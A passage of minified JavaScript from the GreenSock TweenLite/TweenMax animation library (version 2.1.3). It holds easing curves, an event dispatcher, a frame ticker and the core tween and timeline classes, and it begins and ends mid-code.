t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},h.ease=new h(.7,.7),t.config=h.config=function(t,e,i){return new h(t,e,i)},(t=(i=l("easing.SteppedEase",function(t,e){this._p1=1/(t=t||1),this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=i,t.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},t.config=i.config=function(t,e){return new i(t,e)},(t=(r=l("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new m).constructor=r,t.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},t.config=r.config=function(t,e,i){return new r(t,e,i)},(t=(e=l("easing.RoughEase",function(t){for(var e,i,r,n,a,s,o=(t=t||{}).taper||"none",l=[],c=0,f=0|(t.points||20),u=f,h=!1!==t.randomize,p=!0===t.clamp,d=t.template instanceof m?t.template:null,_="number"==typeof t.strength?.4*t.strength:.4;-1<--u;)e=h?Math.random():1/f*u,i=d?d.getRatio(e):e,r="none"===o?_:"out"===o?(n=1-e)*n*_:"in"===o?e*e*_:(n=e<.5?2*e:2*(1-e))*n*.5*_,h?i+=Math.random()*r-.5*r:u%2?i+=.5*r:i-=.5*r,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),s=new g(1,1,null),u=f;-1<--u;)s=new g((a=l[u]).x,a.y,s);this._prev=new g(0,0,0!==s.t?s:s.next)},!0)).prototype=new m).constructor=e,t.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},t.config=function(t){return new e(t)},e.ease=new e,f("Bounce",a("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),a("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),a("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",a("CircOut",function(t){return Math.sqrt(1- --t*t)}),a("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),a("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),f("Elastic",(t=function i(t,e,r){var i,t=(i=l("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||r)/(t<1?t:1),this._p3=this._p2/s*(Math.asin(1/this._p1)||0),this._p2=s/this._p2},!0)).prototype=new m;return t.constructor=i,t.getRatio=e,t.config=function(t,e){return new i(t,e)},i})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),t("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2))},.3),t("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--t)*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",a("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),a("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),a("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",a("SineOut",function(t){return Math.sin(t*o)}),a("SineIn",function(t){return 1-Math.cos(t*o)}),a("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function t(e){return m.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(e,"RoughEase","ease,"),c(i,"SteppedEase","ease,"),u},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((p,d)=>{var _={},m=p.document,g=p.GreenSockGlobals=p.GreenSockGlobals||p,t=g[d];if(t)return"undefined"!=typeof module&&module.exports&&(module.exports=t);var e,i,r,y,v,I=function t(e){for(var i,r=e.split("."),n=g,i=0;i<r.length;i++)n[r[i]]=n=n[r[i]]||{};return n},u=I("com.greensock"),b=1e-8,F=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},N=function t(){},x=(a=Object.prototype.toString,X=a.call([]),function(t){return null!=t&&(t instanceof Array||"object"==_typeof(t)&&!!t.push&&a.call(t)===X)}),w={},j=function o(l,c,f,u){this.sc=w[l]?w[l].sc:[],(w[l]=this).gsClass=null,this.func=f;var h=[];this.check=function(t){for(var e,i,r,n,a=c.length,s=a;-1<--a;)(e=w[c[a]]||new o(c[a],[])).gsClass?(h[a]=e.gsClass,s--):t&&e.sc.push(this);if(0===s&&f){if(r=(i=("com.greensock."+l).split(".")).pop(),n=I(i.join("."))[r]=this.gsClass=f.apply(f,h),u)if(g[r]=_[r]=n,"undefined"!=typeof module&&module.exports)if(l===d)for(a in module.exports=_[d]=n,_)n[a]=_[a];else _[d]&&(_[d][r]=n);else"function"==typeof define&&define.amd&&define((p.GreenSockAMDPath?p.GreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return n});for(a=0;a<this.sc.length;a++)this.sc[a].check()}},this.check(!0)},n=p._gsDefine=function(t,e,i,r){return new j(t,e,i,r)},h=u._class=function(t,e,i){return e=e||function(){},n(t,[],function(){return e},i),e},a,X,B=(n.globals=g,[0,0,1,1]),T=h("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?B.concat(e):B},!0),k=T.map={},s=T.register=function(t,e,i,r){for(var n,a,s,o,l=e.split(","),c=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(a=l[c],n=r?h("easing."+a,null,!0):u.easing[a]||{},s=f.length;-1<--s;)o=f[s],k[a+"."+o]=k[o+a]=n[o]=t.getRatio?t:t[o]||new t},r=T.prototype;for(r._calcEnd=!1,r.getRatio=function(t){var e,i,r;return this._func?(this._params[0]=t,this._func.apply(null,this._params)):(r=1===(e=this._type)?1-t:2===e?t:t<.5?2*t:2*(1-t),1===(i=this._power)?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2)},i=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--i;)r=e[i]+",Power"+i,s(new T(null,null,1,i),r,"easeOut",!0),s(new T(null,null,2,i),r,"easeIn"+(0===i?",easeNone":"")),s(new T(null,null,3,i),r,"easeInOut");k.linear=u.easing.Linear.easeIn,k.swing=u.easing.Quad.easeInOut;for(var Y=h("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this}),P=((r=Y.prototype).addEventListener=function(t,e,i,r,n){n=n||0;var a,s,o=this._listeners[t],l=0;for(this!==y||v||y.wake(),null==o&&(this._listeners[t]=o=[]),s=o.length;-1<--s;)(a=o[s]).c===e&&a.s===i?o.splice(s,1):0===l&&a.pr<n&&(l=s+1);o.splice(l,0,{c:e,s:i,up:r,pr:n})},r.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;-1<--i;)if(r[i].c===e)return void r.splice(i,1)},r.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n)for(1<(e=n.length)&&(n=n.slice(0)),i=this._eventTarget;-1<--e;)(r=n[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))},p.requestAnimationFrame),S=p.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O(),e,i=(e=["ms","moz","webkit","o"]).length;-1<--i&&!P;)P=p[e[i]+"RequestAnimationFrame"],S=p[e[i]+"CancelAnimationFrame"]||p[e[i]+"CancelRequestAnimationFrame"];h("Ticker",function(t,e){var n,a,s,o,l,c=this,f=O(),i=!(!1===e||!P)&&"auto",u=500,h=33,p="tick",r=function t(e){var i,r,i=O()-A;u<i&&(f+=i-h),A+=i,c.time=(A-f)/1e3,i=c.time-l,(!n||0<i||!0===e)&&(c.frame++,l+=i+(o<=i?.004:o-i),r=!0),!0!==e&&(s=a(t)),r&&c.dispatchEvent(p)};Y.call(c),c.time=c.frame=0,c.tick=function(){r(!0)},c.lagSmoothing=function(t,e){return arguments.length?(u=t||1e8,void(h=Math.min(e,u,0))):u<1e8},c.sleep=function(){null!=s&&((i&&S?S:clearTimeout)(s),a=N,s=null,c===y)&&(v=!1)},c.wake=function(t){null!==s?c.sleep():t?f+=-A+(A=O()):10<c.frame&&(A=O()-u+5),a=0===n?N:i&&P?P:function(t){return setTimeout(t,1e3*(l-c.time)+1|0)},c===y&&(v=!0),r(2)},c.fps=function(t){return arguments.length?(o=1/((n=t)||60),l=this.time+o,void c.wake()):n},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(n)):i},c.fps(t),setTimeout(function(){"auto"===i&&c.frame<5&&"hidden"!==(m||{}).visibilityState&&c.useRAF(!1)},1500)}),(r=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var o=h("core.Animation",function(t,e){var t;this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,f&&(v||y.wake(),(t=this.vars.useFrames?c:f).add(this,t._time),this.vars.paused)&&this.paused(!0)}),y=o.ticker=new u.Ticker,V;(r=o.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1,function t(){v&&2e3<O()-A&&("hidden"!==(m||{}).visibilityState||!y.lagSmoothing())&&y.wake();var e=setTimeout(t,2e3);e.unref&&e.unref()}(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(t,e,i){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},r.isActive=function(){var t,t=this._timeline,e=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(t=t.rawTime(!0))>=e&&t<e+this.totalDuration()/this._timeScale-b},r._enabled=function(t,e){return v||y.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(t,e){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},r._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this,a;switch(r?r.length:0){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},r.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=x(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(v||y.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(r<t&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(M.length&&D(),this.render(t,e,!1),!M.length)||D()}return this},r.progress=r.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||b,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){var e,i,r;return arguments.length?(r=this._timeline,t!=this._paused&&r&&(v||t||y.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t)&&0!=i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0)),this._gc&&!t&&this._enabled(!0,!1),this):this._paused};var t,C=((r=(t=h("core.SimpleTimeline",function(t){o.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0})).prototype=new o).constructor=t,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e,i,r){var n,a;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(a=t._startTime;n&&n._startTime>a;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},r.render=function(t,e,i){var r,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},r.rawTime=function(){return v||y.wake(),this._totalTime},h("TweenLite",function(t,e,i){if(o.call(this,e,i),this.render=C.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"==typeof t&&C.selector(t)||t;var r,n,a,i=t.jquery||t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?et[C.defaultOverwrite]:"number"==typeof s?s>>0:et[s],(i||t instanceof Array||t.push&&x(t))&&"number"!=typeof t[0])for(this._targets=a=F(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(n=a[r])?"string"!=typeof n?n.length&&n!==p&&n[0]&&(n[0]===p||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(F(n))):(this._siblings[r]=z(n,this,!1),1===s&&1<this._siblings[r].length&&nt(n,this,null,1,this._siblings[r])):"string"==typeof(n=a[r--]=C.selector(n))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=z(t,this,!1),1===s&&1<this._siblings.length&&nt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-b,this.render(Math.min(0,-this._delay)))},!0)),R=function t(e){return e&&e.length&&e!==p&&e[0]&&(e[0]===p||e[0].nodeType&&e[0].style&&!e.nodeType)},q=function t(e,i){var r,n={};for(r in e)tt[r]||r in i&&"transform"!==r&&"x"!==r&&"y"!==r&&"width"!==r&&"height"!==r&&"className"!==r&&"border"!==r||E[r]&&(E[r],!E[r]._autoCSS)||(n[r]=e[r],delete e[r]);e.css=n},M=((r=C.prototype=new o).constructor=C,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,C.version="2.1.3",C.defaultEase=r._ease=new T(null,null,1,1),C.defaultOverwrite="auto",C.ticker=y,C.autoSleep=120,C.lagSmoothing=function(t,e){y.lagSmoothing(t,e)},C.selector=p.$||p.jQuery||function(t){var e=p.$||p.jQuery;return e?(C.selector=e)(t):(m=m||p.document)?m.querySelectorAll?m.querySelectorAll(t):m.getElementById("#"===t.charAt(0)?t.substr(1):t):t},[]),U={},W=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,G=/[\+-]=-?[\.\d]/,H=function t(e){for(var i,r=this._firstPT,n=1e-6;r;)i=r.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:r.c*e+r.s,r.m?i=r.m.call(this._tween,i,this._target||r.t,this._tween):i<n&&-n<i&&!r.blob&&(i=0),r.f?r.fp?r.t[r.p](r.fp,i):r.t[r.p](i):r.t[r.p]=i,r=r._next},Q=function t(e){return(1e3*e|0)/1e3+""},Z=function t(e,i,r,n){var a,s,o,l,c,o,f,u=[],h=0,p="",d=0;for(u.start=e,u.end=i,e=u[0]=e+"",i=u[1]=i+"",r&&(r(u),e=u[0],i=u[1]),u.length=0,a=e.match(W)||[],s=i.match(W)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),c=s.length,l=0;l<c;l++)f=s[l],p+=(o=i.substr(h,i.indexOf(f,h)-h))||!l?o:",",h+=o.length,d?d=(d+1)%5:"rgba("===o.substr(-5)&&(d=1),f===a[l]||a.length<=l?p+=f:(p&&(u.push(p),p=""),o=parseFloat(a[l]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===f.charAt(1)?parseInt(f.charAt(0)+"1",10)*parseFloat(f.substr(2)):parseFloat(f)-o)||0,f:0,m:d&&d<4?Math.round:Q}),h+=f.length;return(p+=i.substr(h))&&u.push(p),u.setRatio=H,G.test(i)&&(u.end=null),u},K=function t(e,i,r,n,a,s,o,l,c){"function"==typeof n&&(n=n(c||0,e));var f,c=_typeof(e[i]),u="function"!==c?"":i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3),r="get"!==r?r:u?o?e[u](o):e[u]():e[i],u="string"==typeof n&&"="===n.charAt(1),e={t:e,p:i,s:r,f:"function"===c,pg:0,n:a||i,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-r||0};return"number"==typeof r&&("number"==typeof n||u)||(o||isNaN(r)||!u&&isNaN(n)||"boolean"==typeof r||"boolean"==typeof n?(e.fp=o,e={t:f=Z(r,u?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):n,l||C.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||i,pr:0,m:0}):(e.s=parseFloat(r),u||(e.c=parseFloat(n)-e.s||0))),e.c?((e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e):void 0},$=C._internals={isArray:x,isSelector:R,lazyTweens:M,blobDif:Z},E=C._plugins={},l=$.tweenLookup={},J=0,tt=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},et={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=o._rootFramesTimeline=new t,f=o._rootTimeline=new t,it=30,D=$.lazyRender=function(){var t,e,i=M.length;for(U={},t=0;t<i;t++)(e=M[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);M.length=0},z=(f._startTime=y.time,c._startTime=y.frame,f._active=c._active=!0,setTimeout(D,1),o._updateRoot=C.render=function(){var t,e,i;if(M.length&&D(),f.render((y.time-f._startTime)*f._timeScale,!1,!1),c.render((y.frame-c._startTime)*c._timeScale,!1,!1),M.length&&D(),y.frame>=it){for(i in it=y.frame+(parseInt(C.autoSleep,10)||120),l){for(t=(e=l[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete l[i]}if((!(i=f._first)||i._paused)&&C.autoSleep&&!c._first&&1===y._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||y.sleep()}}},y.addEventListener("tick",o._updateRoot),function t(e,i,r){var n,a,s=e._gsTweenID;if(l[s||(e._gsTweenID=s="t"+J++)]||(l[s]={target:e,tweens:[]}),i&&((n=l[s].tweens)[a=n.length]=i,r))for(;-1<--a;)n[a]===i&&n.splice(a,1);return l[s].tweens}),rt=function t(e,i,r,n){var a,s,o=e.vars.onOverwrite;return o&&(a=o(e,i,r,n)),(o=C.onOverwrite)&&(s=o(e,i,r,n)),!1!==a&&!1!==s},nt=function t(e,i,r,n,a){var s,o,l,c;if(1===n||4<=n){for(c=a.length,s=0;s<c;s++)if((l=a[s])!==i)l._gc||l._kill(null,e,i)&&(o=!0);else if(5===n)break}else{for(var f,u=i._startTime+b,h=[],p=0,d=0===i._duration,s=a.length;-1<--s;)(l=a[s])===i||l._gc||l._paused||(l._timeline!==i._timeline?(f=f||at(i,0,d),0===at(l,f,d)&&(h[p++]=l)):l._startTime<=u&&l._startTime+l.totalDuration()/l._timeScale>u&&((d||!l._initted)&&u-l._startTime<=2e-8||(h[p++]=l)));for(s=p;-1<--s;)c=(l=h[s])._firstPT,2===n&&l._kill(r,e,i)&&(o=!0),!(2!==n||!l._firstPT&&l._initted&&c)||(2===n||rt(l,i))&&l._enabled(!1,!1)&&(o=!0)}return o},at=function t(e,i,r){for(var n=e._timeline,a=n._timeScale,s=e._startTime;n._timeline;){if(s+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return i<(s/=a)?s-i:r&&s===i||!e._initted&&s-i<2e-8?b:(s+=e.totalDuration()/e._timeScale/a)>i+b?0:s-i-b},L=(r._init=function(){var t,e,i,r,n,a,s=this.vars,o=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,f=s.ease,u=this._startAt;if(s.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},s.startAt)n[r]=s.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=c&&!1!==s.lazy,n.startAt=n.delay=null,n.onUpdate=s.onUpdate,n.onUpdateParams=s.onUpdateParams,n.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=C.to(this.target||{},0,n),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(c=!1),i={},s)tt[r]&&"autoCSS"!==r||(i[r]=s[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==s.lazy,i.immediateRender=c,this._startAt=C.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=f=f?f instanceof T?f:"function"==typeof f?new T(f,s.easeParams):k[f]||C.defaultEase:C.defaultEase,s.easeParams instanceof Array&&f.config&&(this._ease=f.config.apply(f,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length,t=0;t<a;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&C._onPluginEvent("_onInitAllProps",this),!o||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},r._initProps=function(t,e,i,r,n){var a,s,o,l,c,f;if(null==t)return!1;for(a in U[t._gsTweenID]&&D(),this.vars.css||t.style&&t!==p&&t.nodeType&&E.css&&!1!==this.vars.autoCSS&&q(this.vars,t),this.vars)if(f=this.vars[a],tt[a])f&&(f instanceof Array||f.push&&x(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(E[a]&&(l=new E[a])._onInitTween(t,this.vars[a],this,n)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(o=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[a]=K.call(this,t,a,"get",f,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,t)?this._initProps(t,e,i,r,n):1<this._overwrite&&this._firstPT&&1<i.length&&nt(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,r,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(U[t._gsTweenID]=!0),o)},r.render=function(t,e,i){var r,n,a,s,o=this,l=o._time,c=o._duration,f=o._rawPrevTime,u,h,p;if(c-b<=t&&0<=t?(o._totalTime=o._time=c,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0!==c||!o._initted&&o.vars.lazy&&!i||(o._startTime===o._timeline._duration&&(t=0),(f<0||t<=0&&-b<=t||f===b&&"isPause"!==o.data)&&f!==t&&(i=!0,b<f)&&(n="onReverseComplete"),o._rawPrevTime=s=!e||t||f===t?t:b)):t<b?(o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===c&&0<f)&&(n="onReverseComplete",r=o._reversed),-b<t?t=0:t<0&&(o._active=!1,0===c)&&(o._initted||!o.vars.lazy||i)&&(0<=f&&(f!==b||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=s=!e||t||f===t?t:b),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0)):(o._totalTime=o._time=t,o._easeType?(u=t/c,(1===(h=o._easeType)||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===(p=o._easePower)?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),o.ratio=1===h?1-u:2===h?u:t/c<.5?u/2:1-u/2):o.ratio=o._ease.getRatio(t/c)),o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return 